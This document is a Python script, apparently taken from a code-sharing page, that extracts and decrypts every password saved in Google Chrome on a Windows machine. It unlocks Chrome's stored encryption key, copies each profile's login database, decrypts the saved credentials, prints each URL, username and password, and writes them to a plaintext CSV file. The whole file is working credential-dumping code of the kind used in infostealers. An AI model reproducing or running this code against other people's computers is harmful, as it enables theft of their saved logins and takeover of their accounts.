1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
| import os
import re
import sys
import json
import base64
import sqlite3
import win32crypt
from Cryptodome.Cipher import AES
import shutil
import csv
CHROME_PATH_LOCAL_STATE = os.path.normpath(r"%s\AppData\Local\Google\Chrome\User Data\Local State"%(os.environ['USERPROFILE']))
CHROME_PATH = os.path.normpath(r"%s\AppData\Local\Google\Chrome\User Data"%(os.environ['USERPROFILE']))
def get_secret_key():
try:
with open( CHROME_PATH_LOCAL_STATE, "r", encoding='utf-8') as f:
local_state = f.read()
local_state = json.loads(local_state)
secret_key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
secret_key = secret_key[5:]
secret_key = win32crypt.CryptUnprotectData(secret_key, None, None, None, 0)[1]
return secret_key
except Exception as e:
print("%s"%str(e))
print("[ERR] Chrome secretkey cannot be found")
return None
def decrypt_payload(cipher, payload):
return cipher.decrypt(payload)
def generate_cipher(aes_key, iv):
return AES.new(aes_key, AES.MODE_GCM, iv)
def decrypt_password(ciphertext, secret_key):
try:
initialisation_vector = ciphertext[3:15]
encrypted_password = ciphertext[15:-16]
cipher = generate_cipher(secret_key, initialisation_vector)
decrypted_pass = decrypt_payload(cipher, encrypted_password)
decrypted_pass = decrypted_pass.decode()
return decrypted_pass
except Exception as e:
print("%s"%str(e))
print("[ERR] Unable to decrypt, Chrome version <80 not supported. Please check.")
return ""
def get_db_connection(chrome_path_login_db):
try:
print(chrome_path_login_db)
shutil.copy2(chrome_path_login_db, "Loginvault.db")
return sqlite3.connect("Loginvault.db")
except Exception as e:
print("%s"%str(e))
print("[ERR] Chrome database cannot be found")
return None
if __name__ == '__main__':
try:
with open('decrypted_password.csv', mode='w', newline='', encoding='utf-8') as decrypt_password_file:
csv_writer = csv.writer(decrypt_password_file, delimiter=',')
csv_writer.writerow(["index","url","username","password"])
secret_key = get_secret_key()
folders = [element for element in os.listdir(CHROME_PATH) if re.search("^Profile*|^Default$",element)!=None]
for folder in folders:
chrome_path_login_db = os.path.normpath(r"%s\%s\Login Data"%(CHROME_PATH,folder))
conn = get_db_connection(chrome_path_login_db)
if(secret_key and conn):
cursor = conn.cursor()
cursor.execute("SELECT action_url, username_value, password_value FROM logins")
for index,login in enumerate(cursor.fetchall()):
url = login[0]
username = login[1]
ciphertext = login[2]
if(url!="" and username!="" and ciphertext!=""):
decrypted_password = decrypt_password(ciphertext, secret_key)
print("Sequence: %d"%(index))
print("URL: %s\nUser Name: %s\nPassword: %s\n"%(url,username,decrypted_password))
print("*"*50)
csv_writer.writerow([index,url,username,decrypted_password])
cursor.close()
conn.close()
os.remove("Loginvault.db")
except Exception as e:
print("[ERR] %s"%str(e))
|